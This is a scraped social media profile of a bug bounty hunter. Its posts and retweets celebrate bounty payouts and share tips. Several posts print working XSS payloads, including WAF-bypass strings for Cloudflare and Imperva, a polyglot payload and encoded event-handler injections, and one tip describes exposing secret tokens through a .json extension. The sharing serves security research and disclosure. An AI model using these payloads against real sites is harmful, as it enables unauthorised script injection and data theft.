Amit Kumar🇮🇳
@Amitlt2
Followers
438
Following
828
Media
20
Statuses
307
Microsoft Q1 Top Researcher 2022 & Secured 100+ Applications | Web, API and Android Pentester | Security Analyst | Philophobia Guy |
Kolkata, India
Joined July 2020
RT @nav1n0x: Simple LFI using my path traversal script on GitHub. Used @0xAsm0d3us’s ParamSpider to gather URLs, filtered for relevant para….
0
47
0
RT @GodfatherOrwa: Shame on @Hacker0x01.Please like and retweet .Previously, this platform demonstrated racial discrimination when it block….
0
156
0

Just received swag from @Sony via @Hacker0x01 for a valid vulnerability report! Another step forward in my #BugBounty journey. Stay consistent, stay curious!.#InfoSec #BugBountyHunter #CyberSecurity #HackerOne #ResponsibleDisclosure #EthicalHacking #RedTeam #AppSec #BugBountyWin
2
2
30
Proud to be recognized by NASA for my security research contributions! It's an honor to help safeguard critical systems and support the mission of space exploration. Grateful for this acknowledgment! 🚀🔒 #NASA #CyberSecurity #BugBounty #Bugcrowd #EthicalHacking
3
1
38
RT @0x0SojalSec: Bypass Cloudflare WAF (DOM-based XSS) ♻️. Payload:.'-alert?.(1)-' . writeup: #infosec #cybersec #….
0
56
0
RT @hunter0x7: Update no 7: Reported 50 submissions (total). 1. XSS Bypass: <form><math><mtext></form><form><mglyph><style></math><img sr….
0
4
0
RT @Jhaddix: 🛑 GIVEAWAY ALERT 🛑. Today is DAY TWO of FIVE DAYS of @arcanuminfosec and friends Black Friday and Cyber Monday giveaways!. To….
0
526
0
RT @ProjectSEKAIctf: 🎁 End of Year Giveaway 🎁 . Hack The Box 6-month VIP+ x1.- Follow, Like, and Retweet to join!.- Winner will be picked r….
0
597
0
This payload uses layered encoding, tag closure tricks, and event triggers to evade filters and execute JavaScript across multiple contexts. #CyberSecurity #InfoSec #EthicalHacking #BugBounty #CyberThreats #Vulnerability #Malware #ZeroDay #bugbountytips #bugbountytip.
0
0
0
🚨 Ultimate #XSS Payload for Every Scenario! 🚨.JavaScript://%250A/*?'/*\'/*"/*\"/*`/*\`/*%26apos;)/* <!--</Title/</Style/</Script/</textArea/</iFrame> \74k<K/contentEditable/autoFocus/OnFocus= /*${/*/;{/**/(import(/https:\\)}//\76-->. By @RodoAssis.
1
1
3
🔍✨ Revealing sensitive data leaks with .json!. Pro tip: Adding a .json extension to your request might uncover hidden secret like accessing a secret token!. #bugbounty #bugbountytips #cybersecurity #hackerone #vulnerability #Hackers #web #protip #infosecurity
0
2
10
Again, I scored $500 for another XSS vulnerability! 💰 . This time, I used the payload:- . %22%20onmouseover=alert(document.domain)%20x=%22. #bugbounty #infosec #XSS #bugbountytip #bugbountytips #Dhanteras #pentesting #webhacking #hackerone #bugcrowd
9
10
160
RT @0x0SojalSec: A solid XSS payload that bypasses Imperva WAF ⚙️. <a/href="j%0A%0Davascript:{var{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][….
0
19
0
🚨 Security Alert: PUT method is enabled! 🚨. 💰 Just grabbed $350 on @Bugcrowd ! 🐛✨. Hunting for bugs pays off! On to the next vulnerability! #BugBounty #CyberSecurity #Bugcrowd #HackThePlanet #Bugbountytip #bugbountytips . (1/1)
8
9
133
🚨 Reflected XSS Alert! 🚨 Discovered a filter bypass using CSS & JavaScript tags to trigger an alert on document.domain! Payload breakdown:. --%3E%3C/style%3E%3C/scRipt%3E%3CscRipt%3Ealert(document.domain)%3C/scRipt%3E. #bugbountytips #bugbountytip #InfoSec #XSS
7
25
201